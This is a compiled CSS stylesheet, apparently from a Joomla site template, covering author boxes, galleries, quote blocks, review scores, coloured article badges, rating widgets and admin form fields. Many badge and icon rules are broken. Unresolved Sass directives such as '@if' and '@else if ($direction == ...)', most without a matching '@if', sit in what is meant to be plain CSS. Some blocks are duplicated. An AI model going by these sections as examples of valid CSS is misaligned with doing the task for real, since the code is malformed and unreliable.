    border-width: 40px 20px;
    border-style: solid;
    border-color: #1ed760 #1ed760 #1ed760 transparent; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-spotify:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #1ed760 transparent #1ed760 #1ed760; } }

.img_caption {
  position: relative; }
  .img_caption .img_caption {
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    margin: 0;
    padding: 5px; }

.author-wrap {
  padding: 35px;
  border: 1px solid #eaeaea;
  margin-bottom: 30px; }
@media (max-width: 767.98px) {
  .author-wrap {
    padding: 15px; } }
.author-wrap .author-header {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 15px;
  padding-bottom: 20px; }
.author-wrap .author-social-links {
  margin: 0;
  padding: 0;
  list-style: none; }
  .author-wrap .author-social-links a {
    color: #8e8e8e;
    font-size: 14px; }
  .author-wrap .author-social-links .author-social-link {
    display: inline-block;
    margin-right: 15px; }
.author-wrap .author-thumb {
  min-width: 80px;
  margin-right: 20px; }
.author-wrap .author-label {
  font-size: 14px;
  font-weight: normal; }
.author-wrap .author-name {
  font-size: 22px;
  font-weight: 600;
  line-height: normal; }

.author-description {
  margin: 0; }

.full-image {
  margin-bottom: 20px; }
  .full-image.text-right .img_caption {
    margin-left: auto;
    margin-right: 0; }
  .full-image.text-none {
    text-align: center; }
    .full-image.text-none .img_caption {
      margin: 0 auto; }

.item-image.text-none {
  text-align: center; }

.article-gallery .carousel-control-prev, .article-gallery .carousel-control-next {
  height: 50px;
  width: 50px;
  top: 50%;
  transform: translateY(-50%);
  background-color: #673ab7;
  background-color: #9f80d7;
  opacity: 1; }
.article-gallery .carousel-control-prev {
  border-radius: 0 4px 4px 0; }
.article-gallery .carousel-control-next {
  border-radius: 4px 0 0 4px; }

.article-quote-area {
  background-color: rgba(103, 58, 183, 0.1);
  padding: 60px;
  margin-bottom: 50px; }
  .article-quote-area p {
    font-size: 150%;
    line-height: normal; }
  .article-quote-area blockquote {
    border-left: 5px solid #673ab7;
    margin: 0;
    padding: 0 40px;
    border: 0;
    position: relative;
    font-style: normal; }
    .article-quote-area blockquote:before {
      content: "";
      width: 8px;
      height: 100%;
      background-color: #673ab7;
      position: absolute;
      left: 0;
      border-radius: 8px; }
    .article-quote-area blockquote:after {
      content: "";
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      position: absolute;
      top: 20px;
      right: -40px;
      font-size: 70px;
      color: rgba(103, 58, 183, 0.1); }
  .article-quote-area .blockquote-footer {
    text-align: right; }

.article-video {
  margin-bottom: 50px; }

.article-review {
  margin-bottom: 50px; }
  .article-review > div:not(:last-child) {
    margin-bottom: 20px; }
  .article-review > div:not(:last-child):not(.review-head) {
    padding-bottom: 20px;
    padding-top: 20px; }

.review-total-score {
  min-width: 130px;
  background-color: #673ab7;
  text-align: center;
  color: white;
  display: flex; }
  .review-total-score .review-total-score-wrapper {
    align-self: center;
    width: 100%; }
  .review-total-score span {
    display: block; }
  .review-total-score .score-value {
    font-size: 80px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 10px; }
  .review-total-score .score-label {
    font-size: 22px;
    font-weight: 400; }

.review-good-bad .cons-heading, .review-good-bad .pros-heading {
  font-size: 24px;
  font-weight: bold;
  line-height: 1.5rem;
  margin-bottom: 20px; }

.review-criterias .review-criteria:not(:last-child) {
  margin-bottom: 30px; }

.review-criteria-title {
  display: flex; }

.review-criteria-label {
  font-weight: 600;
  font-size: 18px;
  line-height: normal;
  margin-bottom: 5px;
  flex-grow: 1; }

.review-criteria-rating {
  font-weight: 600;
  font-size: 18px;
  line-height: normal;
  margin-bottom: 5px; }

.review-criteria-progress {
  height: 10px; }

.review-content {
  padding: 25px; }

.review-summary {
  margin: 0; }

.btn-prosandcons-wrapper {
  text-align: center; }

.pros-cons-list {
  list-style-type: none;
  margin: 0 0 0 1.5em;
  padding: 0; }
  .pros-cons-list li {
    position: relative; }
  .pros-cons-list .fas {
    left: -2em;
    position: absolute;
    text-align: center;
    width: 2em;
    line-height: inherit; }

.related-article-title {
  font-size: 24px; }

.article-badge {
  position: absolute;
  height: 40px;
  left: -8px;
  top: 15px;
  text-align: center;
  line-height: 40px;
  font-size: 14px;
  color: #fff;
  padding: 0 10px; }
  .article-badge:before, .article-badge:after {
    content: "";
    position: absolute; }
  .article-badge.article-badge-1 {
    background-color: #007bff; }
    .article-badge.article-badge-1:before {
      height: 0;
      width: 0;
      top: -8px;
      left: 0; }
    @else if ($direction == up-right) or ($direction == up-left) {
      .article-badge.article-badge-1:before {
        border-top: 8px solid black; } }
  @else if ($direction == down-right) or ($direction == down-left) {
    .article-badge.article-badge-1:before {
      border-bottom: 8px solid black;
      border-left: 8px solid transparent; } }
@else if ($direction == inset-up) {
  .article-badge.article-badge-1:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent transparent black; } }
@else if ($direction == inset-down) {
  .article-badge.article-badge-1:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: black transparent transparent; } }
@else if ($direction == inset-right) {
  .article-badge.article-badge-1:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent transparent transparent black; } }
@else if ($direction == inset-left) {
  .article-badge.article-badge-1:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent black transparent transparent; } }
.article-badge.article-badge-1:after {
  height: 0;
  width: 0;
  right: -15px; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-badge.article-badge-1:after {
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    border-left: 15px solid transparent; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-badge.article-badge-1:after {
    border-top: 15px solid transparent; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-badge.article-badge-1:after {
    border-bottom: 15px solid transparent; } }
@else if ($direction == inset-up) {
  .article-badge.article-badge-1:after {
    border-width: 15px 40px;
    border-style: solid;
    border-color: transparent transparent transparent; } }
@else if ($direction == inset-down) {
  .article-badge.article-badge-1:after {
    border-width: 15px 40px;
    border-style: solid;
    border-color: transparent transparent transparent; } }
@else if ($direction == inset-right) {
  .article-badge.article-badge-1:after {
    border-width: 40px 15px;
    border-style: solid;
    border-color: transparent transparent transparent transparent; } }
@else if ($direction == inset-left) {
  .article-badge.article-badge-1:after {
    border-width: 40px 15px;
    border-style: solid;
    border-color: transparent transparent transparent transparent; } }
.article-badge.article-badge-2 {
  background-color: #007bff; }
  .article-badge.article-badge-2:before {
    height: 0;
    width: 0;
    top: -8px;
    left: 0; }
  @else if ($direction == up-right) or ($direction == up-left) {
    .article-badge.article-badge-2:before {
      border-top: 8px solid #0056b3; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-badge.article-badge-2:before {
    border-bottom: 8px solid #0056b3;
    border-left: 8px solid transparent; } }
@else if ($direction == inset-up) {
  .article-badge.article-badge-2:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent transparent #0056b3; } }
@else if ($direction == inset-down) {
  .article-badge.article-badge-2:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: #0056b3 transparent transparent; } }
@else if ($direction == inset-right) {
  .article-badge.article-badge-2:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent transparent transparent #0056b3; } }
@else if ($direction == inset-left) {
  .article-badge.article-badge-2:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent #0056b3 transparent transparent; } }
.article-badge.article-badge-2:after {
  height: 0;
  width: 0;
  right: -15px; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-badge.article-badge-2:after {
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    border-left: 15px solid #007bff; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-badge.article-badge-2:after {
    border-top: 15px solid #007bff; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-badge.article-badge-2:after {
    border-bottom: 15px solid #007bff; } }
@else if ($direction == inset-up) {
  .article-badge.article-badge-2:after {
    border-width: 15px 40px;
    border-style: solid;
    border-color: transparent transparent #007bff; } }
@else if ($direction == inset-down) {
  .article-badge.article-badge-2:after {
    border-width: 15px 40px;
    border-style: solid;
    border-color: #007bff transparent transparent; } }
@else if ($direction == inset-right) {
  .article-badge.article-badge-2:after {
    border-width: 40px 15px;
    border-style: solid;
    border-color: transparent transparent transparent #007bff; } }
@else if ($direction == inset-left) {
  .article-badge.article-badge-2:after {
    border-width: 40px 15px;
    border-style: solid;
    border-color: transparent #007bff transparent transparent; } }
.article-badge.article-badge-3 {
  background-color: #6f42c1; }
  .article-badge.article-badge-3:before {
    height: 0;
    width: 0;
    top: -8px;
    left: 0; }
  @else if ($direction == up-right) or ($direction == up-left) {
    .article-badge.article-badge-3:before {
      border-top: 8px solid #4e2d89; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-badge.article-badge-3:before {
    border-bottom: 8px solid #4e2d89;
    border-left: 8px solid transparent; } }
@else if ($direction == inset-up) {
  .article-badge.article-badge-3:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent transparent #4e2d89; } }
@else if ($direction == inset-down) {
  .article-badge.article-badge-3:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: #4e2d89 transparent transparent; } }
@else if ($direction == inset-right) {
  .article-badge.article-badge-3:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent transparent transparent #4e2d89; } }
@else if ($direction == inset-left) {
  .article-badge.article-badge-3:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent #4e2d89 transparent transparent; } }
.article-badge.article-badge-3:after {
  height: 0;
  width: 0;
  right: -15px; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-badge.article-badge-3:after {
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    border-left: 15px solid #6f42c1; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-badge.article-badge-3:after {
    border-top: 15px solid #6f42c1; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-badge.article-badge-3:after {
    border-bottom: 15px solid #6f42c1; } }
@else if ($direction == inset-up) {
  .article-badge.article-badge-3:after {
    border-width: 15px 40px;
    border-style: solid;
    border-color: transparent transparent #6f42c1; } }
@else if ($direction == inset-down) {
  .article-badge.article-badge-3:after {
    border-width: 15px 40px;
    border-style: solid;
    border-color: #6f42c1 transparent transparent; } }
@else if ($direction == inset-right) {
  .article-badge.article-badge-3:after {
    border-width: 40px 15px;
    border-style: solid;
    border-color: transparent transparent transparent #6f42c1; } }
@else if ($direction == inset-left) {
  .article-badge.article-badge-3:after {
    border-width: 40px 15px;
    border-style: solid;
    border-color: transparent #6f42c1 transparent transparent; } }
.article-badge.article-badge-4 {
  background-color: #e83e8c; }
  .article-badge.article-badge-4:before {
    height: 0;
    width: 0;
    top: -8px;
    left: 0; }
  @else if ($direction == up-right) or ($direction == up-left) {
    .article-badge.article-badge-4:before {
      border-top: 8px solid #c21766; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-badge.article-badge-4:before {
    border-bottom: 8px solid #c21766;
    border-left: 8px solid transparent; } }
@else if ($direction == inset-up) {
  .article-badge.article-badge-4:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent transparent #c21766; } }
@else if ($direction == inset-down) {
  .article-badge.article-badge-4:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: #c21766 transparent transparent; } }
@else if ($direction == inset-right) {
  .article-badge.article-badge-4:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent transparent transparent #c21766; } }
@else if ($direction == inset-left) {
  .article-badge.article-badge-4:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent #c21766 transparent transparent; } }
.article-badge.article-badge-4:after {
  height: 0;
  width: 0;
  right: -15px; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-badge.article-badge-4:after {
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    border-left: 15px solid #e83e8c; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-badge.article-badge-4:after {
    border-top: 15px solid #e83e8c; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-badge.article-badge-4:after {
    border-bottom: 15px solid #e83e8c; } }
@else if ($direction == inset-up) {
  .article-badge.article-badge-4:after {
    border-width: 15px 40px;
    border-style: solid;
    border-color: transparent transparent #e83e8c; } }
@else if ($direction == inset-down) {
  .article-badge.article-badge-4:after {
    border-width: 15px 40px;
    border-style: solid;
    border-color: #e83e8c transparent transparent; } }
@else if ($direction == inset-right) {
  .article-badge.article-badge-4:after {
    border-width: 40px 15px;
    border-style: solid;
    border-color: transparent transparent transparent #e83e8c; } }
@else if ($direction == inset-left) {
  .article-badge.article-badge-4:after {
    border-width: 40px 15px;
    border-style: solid;
    border-color: transparent #e83e8c transparent transparent; } }
.article-badge.article-badge-5 {
  background-color: #fd7e14; }
  .article-badge.article-badge-5:before {
    height: 0;
    width: 0;
    top: -8px;
    left: 0; }
  @else if ($direction == up-right) or ($direction == up-left) {
    .article-badge.article-badge-5:before {
      border-top: 8px solid #c35a02; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-badge.article-badge-5:before {
    border-bottom: 8px solid #c35a02;
    border-left: 8px solid transparent; } }
@else if ($direction == inset-up) {
  .article-badge.article-badge-5:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent transparent #c35a02; } }
@else if ($direction == inset-down) {
  .article-badge.article-badge-5:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: #c35a02 transparent transparent; } }
@else if ($direction == inset-right) {
  .article-badge.article-badge-5:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent transparent transparent #c35a02; } }
@else if ($direction == inset-left) {
  .article-badge.article-badge-5:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent #c35a02 transparent transparent; } }
.article-badge.article-badge-5:after {
  height: 0;
  width: 0;
  right: -15px; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-badge.article-badge-5:after {
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    border-left: 15px solid #fd7e14; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-badge.article-badge-5:after {
    border-top: 15px solid #fd7e14; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-badge.article-badge-5:after {
    border-bottom: 15px solid #fd7e14; } }
@else if ($direction == inset-up) {
  .article-badge.article-badge-5:after {
    border-width: 15px 40px;
    border-style: solid;
    border-color: transparent transparent #fd7e14; } }
@else if ($direction == inset-down) {
  .article-badge.article-badge-5:after {
    border-width: 15px 40px;
    border-style: solid;
    border-color: #fd7e14 transparent transparent; } }
@else if ($direction == inset-right) {
  .article-badge.article-badge-5:after {
    border-width: 40px 15px;
    border-style: solid;
    border-color: transparent transparent transparent #fd7e14; } }
@else if ($direction == inset-left) {
  .article-badge.article-badge-5:after {
    border-width: 40px 15px;
    border-style: solid;
    border-color: transparent #fd7e14 transparent transparent; } }
.article-badge.article-badge-6 {
  background-color: #20c997; }
  .article-badge.article-badge-6:before {
    height: 0;
    width: 0;
    top: -8px;
    left: 0; }
  @else if ($direction == up-right) or ($direction == up-left) {
    .article-badge.article-badge-6:before {
      border-top: 8px solid #158765; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-badge.article-badge-6:before {
    border-bottom: 8px solid #158765;
    border-left: 8px solid transparent; } }
@else if ($direction == inset-up) {
  .article-badge.article-badge-6:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent transparent #158765; } }
@else if ($direction == inset-down) {
  .article-badge.article-badge-6:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: #158765 transparent transparent; } }
@else if ($direction == inset-right) {
  .article-badge.article-badge-6:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent transparent transparent #158765; } }
@else if ($direction == inset-left) {
  .article-badge.article-badge-6:before {
    border-width: 8px 8px;
    border-style: solid;
    border-color: transparent #158765 transparent transparent; } }
.article-badge.article-badge-6:after {
  height: 0;
  width: 0;
  right: -15px; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-badge.article-badge-6:after {
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    border-left: 15px solid #20c997; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-badge.article-badge-6:after {
    border-top: 15px solid #20c997; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-badge.article-badge-6:after {
    border-bottom: 15px solid #20c997; } }
@else if ($direction == inset-up) {
  .article-badge.article-badge-6:after {
    border-width: 15px 40px;
    border-style: solid;
    border-color: transparent transparent #20c997; } }
@else if ($direction == inset-down) {
  .article-badge.article-badge-6:after {
    border-width: 15px 40px;
    border-style: solid;
    border-color: #20c997 transparent transparent; } }
@else if ($direction == inset-right) {
  .article-badge.article-badge-6:after {
    border-width: 40px 15px;
    border-style: solid;
    border-color: transparent transparent transparent #20c997; } }
@else if ($direction == inset-left) {
  .article-badge.article-badge-6:after {
    border-width: 40px 15px;
    border-style: solid;
    border-color: transparent #20c997 transparent transparent; } }
.article-badge.article-badge-custom:after {
  height: 0;
  width: 0;
  border-top: 20px solid transparent;
  border-bottom: 20px solid transparent;
  border-left: 15px solid transparent;
  right: -15px; }
.article-badge.article-badge-custom:before {
  height: 0;
  width: 0;
  border-left: 8px solid transparent;
  border-bottom: 8px solid #000;
  top: -8px;
  left: 0; }

.card-body.has-badge .item-title {
  margin-top: 45px; }
  .card-body.has-badge.has-image .item-title {
    margin-top: 0; }

.blog-item {
  position: relative; }

.article-rating {
  clear: both;
  margin: 0 0 15px; }
  .article-rating .rating {
    padding: 13px 0; }
  .article-rating .vote-count {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    white-space: nowrap;
    vertical-align: text-bottom;
    font-size: 13px;
    opacity: 1;
    transition: 0.3s linear; }
    .article-rating .vote-count.change {
      transform: scale(1.3);
      opacity: 0.1;
      font-weight: bold;
      color: #28a745; }
  .article-rating .loading {
    display: block;
    position: relative;
    height: 1.2rem;
    width: 1.2rem;
    color: #2c2e36;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    white-space: nowrap;
    vertical-align: text-top;
    margin-left: 10px; }
    .article-rating .loading:before {
      border-radius: 50%;
      border: 2px solid currentColor;
      opacity: 0.15; }
    .article-rating .loading:after {
      -webkit-animation: loader 0.5s linear;
      animation: loader 0.5s linear;
      -webkit-animation-iteration-count: infinite;
      animation-iteration-count: infinite;
      border-radius: 50%;
      border: 2px solid;
      border-color: transparent;
      border-top-color: currentColor;
      box-shadow: 0 0 0 1px transparent; }
    .article-rating .loading:before, .article-rating .loading:after {
      width: 1.2rem;
      height: 1.2rem;
      margin: -0.6rem 0 0 -0.6rem;
      position: absolute;
      content: '';
      top: 50%;
      left: 50%; }
  .article-rating .message {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    white-space: nowrap;
    vertical-align: text-bottom;
    font-size: 13px; }
    .article-rating .message.error {
      color: #dc3545; }
    .article-rating .message.success {
      color: #28a745; }

body div.mod-languages {
  z-index: 9999;
  position: relative; }
  body div.mod-languages .btn, body div.mod-languages div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body div.mod-languages .jd-form-button {
    padding: 0 10px; }
  body div.mod-languages img {
    display: inline-block; }
    body div.mod-languages ul.lang-block > li {
      display: block;
      margin: 0;
      padding: 5px 10px; }
      body div.mod-languages ul.lang-block > li img {
        margin-right: 5px; }
      body div.mod-languages ul.lang-block > li a {
        display: block; }
      body div.mod-languages ul.lang-block > li:not(:last-child) {
        border-bottom: 1px solid #ddd; }

ul.categories-module li.active {
  background-color: inherit; }
  ul.categories-module li.active a {
    color: #2c2e36; }
ul.categories-module li a {
  font-size: 1rem; }

ul.categories-module li.active {
  background-color: inherit; }
  ul.categories-module li.active a {
    color: #2c2e36; }
ul.categories-module li a {
  font-size: 1rem; }

.content-edit-dropdown.open {
  *z-index: 1000; }

.content-edit-dropdown.open > .dropdown-menu {
  display: block; }

.js-calendar.hidden {
  display: none; }

.com-content-category__articles.form-inline {
  justify-content: space-between; }

.com-content-category__no-articles {
  width: 100%; }

.latestnews.view-media li {
  display: block; }
  .latestnews.view-media li:not(:last-child) {
    margin-bottom: 15px; }
.latestnews.view-media .article-media {
  display: block;
  margin-bottom: 10px; }

body.com-config textarea, .layout-edit textarea {
  height: auto; }
body.com-config textarea, body.com-config input[type="text"], body.com-config input[type="password"], body.com-config input[type="datetime"], body.com-config input[type="datetime-local"], body.com-config input[type="date"], body.com-config input[type="month"], body.com-config input[type="time"], body.com-config input[type="week"], body.com-config input[type="number"], body.com-config input[type="email"], body.com-config input[type="url"], body.com-config input[type="search"], body.com-config input[type="tel"], body.com-config input[type="color"], body.com-config .uneditable-input, .layout-edit textarea, .layout-edit input[type="text"], .layout-edit input[type="password"], .layout-edit input[type="datetime"], .layout-edit input[type="datetime-local"], .layout-edit input[type="date"], .layout-edit input[type="month"], .layout-edit input[type="time"], .layout-edit input[type="week"], .layout-edit input[type="number"], .layout-edit input[type="email"], .layout-edit input[type="url"], .layout-edit input[type="search"], .layout-edit input[type="tel"], .layout-edit input[type="color"], .layout-edit .uneditable-input {
  background-color: #fff;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
  -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
  transition: border linear 0.2s, box-shadow linear 0.2s; }
body.com-config textarea:focus, body.com-config input[type="text"]:focus, body.com-config input[type="password"]:focus, body.com-config input[type="datetime"]:focus, body.com-config input[type="datetime-local"]:focus, body.com-config input[type="date"]:focus, body.com-config input[type="month"]:focus, body.com-config input[type="time"]:focus, body.com-config input[type="week"]:focus, body.com-config input[type="number"]:focus, body.com-config input[type="email"]:focus, body.com-config input[type="url"]:focus, body.com-config input[type="search"]:focus, body.com-config input[type="tel"]:focus, body.com-config input[type="color"]:focus, body.com-config .uneditable-input:focus, .layout-edit textarea:focus, .layout-edit input[type="text"]:focus, .layout-edit input[type="password"]:focus, .layout-edit input[type="datetime"]:focus, .layout-edit input[type="datetime-local"]:focus, .layout-edit input[type="date"]:focus, .layout-edit input[type="month"]:focus, .layout-edit input[type="time"]:focus, .layout-edit input[type="week"]:focus, .layout-edit input[type="number"]:focus, .layout-edit input[type="email"]:focus, .layout-edit input[type="url"]:focus, .layout-edit input[type="search"]:focus, .layout-edit input[type="tel"]:focus, .layout-edit input[type="color"]:focus, .layout-edit .uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6); }
body.com-config input[type="radio"], body.com-config input[type="checkbox"], .layout-edit input[type="radio"], .layout-edit input[type="checkbox"] {
  margin: 4px 0 0;
  *margin-top: 0;
  margin-top: 1px \9;
  line-height: normal; }
body.com-config input[type="file"], body.com-config input[type="image"], body.com-config input[type="submit"], body.com-config input[type="reset"], body.com-config input[type="button"], body.com-config input[type="radio"], body.com-config input[type="checkbox"], .layout-edit input[type="file"], .layout-edit input[type="image"], .layout-edit input[type="submit"], .layout-edit input[type="reset"], .layout-edit input[type="button"], .layout-edit input[type="radio"], .layout-edit input[type="checkbox"] {
  width: auto; }
body.com-config select, body.com-config input[type="file"], .layout-edit select, .layout-edit input[type="file"] {
  height: 30px;
  *margin-top: 4px;
  line-height: 30px; }
body.com-config select, .layout-edit select {
  width: 220px;
  border: 1px solid #ccc;
  background-color: #fff; }
body.com-config select[multiple], body.com-config select[size], .layout-edit select[multiple], .layout-edit select[size] {
  height: auto; }
body.com-config select:focus, body.com-config input[type="file"]:focus, body.com-config input[type="radio"]:focus, body.com-config input[type="checkbox"]:focus, .layout-edit select:focus, .layout-edit input[type="file"]:focus, .layout-edit input[type="radio"]:focus, .layout-edit input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }
body.com-config .uneditable-input, body.com-config .uneditable-textarea, .layout-edit .uneditable-input, .layout-edit .uneditable-textarea {
  color: #999;
  background-color: #fcfcfc;
  border-color: #ccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed; }
body.com-config .uneditable-input, .layout-edit .uneditable-input {
  overflow: hidden;
  white-space: nowrap; }
body.com-config .uneditable-textarea, .layout-edit .uneditable-textarea {
  width: auto;
  height: auto; }
body.com-config .controls > .radio:first-child, body.com-config .controls > .checkbox:first-child, .layout-edit .controls > .radio:first-child, .layout-edit .controls > .checkbox:first-child {
  padding-top: 5px; }
body.com-config .radio.inline, body.com-config .checkbox.inline, .layout-edit .radio.inline, .layout-edit .checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle; }
body.com-config .radio.inline + .radio.inline, body.com-config .checkbox.inline + .checkbox.inline, .layout-edit .radio.inline + .radio.inline, .layout-edit .checkbox.inline + .checkbox.inline {
  margin-left: 10px; }
body.com-config .input-mini, .layout-edit .input-mini {
  width: 60px; }
body.com-config .input-small, .layout-edit .input-small {
  width: 90px; }
body.com-config .input-medium, .layout-edit .input-medium {
  width: 150px; }
body.com-config .input-large, .layout-edit .input-large {
  width: 210px; }
body.com-config .input-xlarge, .layout-edit .input-xlarge {
  width: 270px; }
body.com-config .input-xxlarge, .layout-edit .input-xxlarge {
  width: 530px; }
body.com-config input[class*="span"], body.com-config select[class*="span"], body.com-config textarea[class*="span"], body.com-config .uneditable-input[class*="span"], body.com-config .row-fluid input[class*="span"], body.com-config .row-fluid select[class*="span"], body.com-config .row-fluid textarea[class*="span"], body.com-config .row-fluid .uneditable-input[class*="span"], .layout-edit input[class*="span"], .layout-edit select[class*="span"], .layout-edit textarea[class*="span"], .layout-edit .uneditable-input[class*="span"], .layout-edit .row-fluid input[class*="span"], .layout-edit .row-fluid select[class*="span"], .layout-edit .row-fluid textarea[class*="span"], .layout-edit .row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0; }
body.com-config .input-append input[class*="span"], body.com-config .input-append .uneditable-input[class*="span"], body.com-config .input-prepend input[class*="span"], body.com-config .input-prepend .uneditable-input[class*="span"], body.com-config .row-fluid input[class*="span"], body.com-config .row-fluid select[class*="span"], body.com-config .row-fluid textarea[class*="span"], body.com-config .row-fluid .uneditable-input[class*="span"], body.com-config .row-fluid .input-prepend [class*="span"], body.com-config .row-fluid .input-append [class*="span"], .layout-edit .input-append input[class*="span"], .layout-edit .input-append .uneditable-input[class*="span"], .layout-edit .input-prepend input[class*="span"], .layout-edit .input-prepend .uneditable-input[class*="span"], .layout-edit .row-fluid input[class*="span"], .layout-edit .row-fluid select[class*="span"], .layout-edit .row-fluid textarea[class*="span"], .layout-edit .row-fluid .uneditable-input[class*="span"], .layout-edit .row-fluid .input-prepend [class*="span"], .layout-edit .row-fluid .input-append [class*="span"] {
  display: inline-block; }
body.com-config input, body.com-config textarea, body.com-config .uneditable-input, .layout-edit input, .layout-edit textarea, .layout-edit .uneditable-input {
  margin-left: 0; }
body.com-config .controls-row, .layout-edit .controls-row {
  *zoom: 1; }
body.com-config .controls-row:before, body.com-config .controls-row:after, .layout-edit .controls-row:before, .layout-edit .controls-row:after {
  display: table;
  content: "";
  line-height: 0; }
body.com-config .controls-row:after, .layout-edit .controls-row:after {
  clear: both; }
body.com-config .controls-row [class*="span"], body.com-config .row-fluid .controls-row [class*="span"], .layout-edit .controls-row [class*="span"], .layout-edit .row-fluid .controls-row [class*="span"] {
  float: left; }
body.com-config .controls-row .checkbox[class*="span"], body.com-config .controls-row .radio[class*="span"], .layout-edit .controls-row .checkbox[class*="span"], .layout-edit .controls-row .radio[class*="span"] {
  padding-top: 5px; }
body.com-config input[disabled], body.com-config select[disabled], body.com-config textarea[disabled], body.com-config input[readonly], body.com-config select[readonly], body.com-config textarea[readonly], .layout-edit input[disabled], .layout-edit select[disabled], .layout-edit textarea[disabled], .layout-edit input[readonly], .layout-edit select[readonly], .layout-edit textarea[readonly] {
  cursor: not-allowed;
  background-color: #eee; }
body.com-config input[type="radio"][disabled], body.com-config input[type="checkbox"][disabled], body.com-config input[type="radio"][readonly], body.com-config input[type="checkbox"][readonly], .layout-edit input[type="radio"][disabled], .layout-edit input[type="checkbox"][disabled], .layout-edit input[type="radio"][readonly], .layout-edit input[type="checkbox"][readonly] {
  background-color: transparent; }
body.com-config .control-group.warning .control-label, body.com-config .control-group.warning .help-block, body.com-config .control-group.warning .help-inline, .layout-edit .control-group.warning .control-label, .layout-edit .control-group.warning .help-block, .layout-edit .control-group.warning .help-inline {
  color: #c09853; }
